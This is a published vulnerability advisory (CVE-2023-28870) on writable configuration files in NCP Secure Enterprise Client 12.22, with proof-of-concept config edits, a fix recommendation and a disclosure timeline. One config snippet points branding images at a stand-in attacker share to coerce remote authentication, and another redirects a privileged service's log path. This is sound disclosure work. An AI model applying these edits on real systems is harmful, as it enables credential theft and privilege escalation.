usd-2022-0004 | NCP Secure Enterprise Client - Insecure File Permissions
Advisory ID: usd-2022-0004
Product: NCP Secure Enterprise Client
Affected Version: 12.22
Vulnerability Type: Incorrect Default Permissions (CWE-276) - Insecure File Permissions
Security Risk: Medium
Vendor URL: https//www.ncp-e.com/
Vendor Status: Fixed
CVE Number: CVE-2023-28870
CVE Link: https://nvd.nist.gov/vuln/detail/CVE-2023-28870
Description
The NCP Secure Enterprise client is a VPN and networking application that is utilized by many organisations to connect workstations
to the cooperate network. The client stores it's configuration files within the directory C:\\ProgramData\\NCP\\SecureClient, which grants
low privileged user accounts write access to most resources. Attackers can abuse this configuration in different ways as demonstrated
in the Proof of Concept section below:
Proof of Concept
This section contains proof of concepts for some of the writable resources:

cacerts
Since the folder C:\\ProgramData\\NCP\\SecureClient\\cacerts is writable for low privileged user accounts, it is possible to add new CA
certificates that may allow connections to untrusted endpoints:
cbo.ini
The file C:\\ProgramData\\NCP\\SecureClient\\config\\cbo.ini is also writable for low privileged user accounts. This file
can be used to configure custom branding of the NCP Secure Enterprise client by specifying the path to the desired theme
files. By specifying the address of a network share instead, it is possible to coerce a remote authentication by each user
that logs in on the prepared workstation. Furthermore, since the NCP Secure Enterprise client starts on startup, an remote
authentication of the machine account can be coerced.
[GENERAL] Enabled=1[DEUTSCH] Picture=\\\\attacker\\share\\test.png HtmlLocal=%BaseDataDir%\\CustomBrandingOption\\de\\bla.html[ENGLISH] Picture=\\\\attacker\\share\\test.png HtmlLocal=%BaseDataDir%\\CustomBrandingOption\\en\\bla.html
ncpmon.ini
The file C:\\ProgramData\\NCP\\SecureClient\\config\\ncpmon.ini contains several different configuration settings.
One of them is the LogPath setting within the Gina section. Since the file is writable by low privileged user
accounts, it is possible to set the LogPath to an arbitrary directory.
[GENERAL] ...SNIP...[GINA] DisableGinaClient=0 LogLevel=9 LogPath=C:\\
The configuration is then used by a high privileged service to write into the corresponding location:
C:\\>dir Datenträger in Laufwerk C: ist Windows Verzeichnis von C:\\ 05.05.2021 10:09 <DIR> Program Files 05.05.2021 10:09 <DIR> Program Files (x86) 05.05.2021 10:09 <DIR> Users 05.05.2021 10:09 <DIR> Windows 30.11.2021 10:51 1.960.248 NcpGinaLog.txt
Apart form the above mentioned issues, other attacks may be possible. The file extdial.conf contains e.g.
the filenames of dynamic linked library (DLL) files which could may lead to privilege escalation vulnerabilities
on certain setups.
Fix
The contents of the configuration folder should be reviewed and more restrictive permissions should be applied
to files that store sensitive configuration items. Low privileged user accounts should only be allowed to modify
configuration options that do not affect the security of the operating system.
References
Timeline
- 2022-02-02 First contact request via info-mv@ncp-e.com
- 2022-02-02 Advisory transfered to the vendor
- 2022-02-15 Vendor appreciates the submission of the advisories and begins to fix the identified vulnerabilities
- 2022-06-09 Responsible Disclosure Team requests an update
- 2022-06-21 Vendor annouces a new software release available in August
- 2022-08-31 NCP Secure Enterprise Client 13.10 is realesed
- 2023-03-03 This advisory is published
Credits
These security vulnerabilities were found by Tobias Neitzel.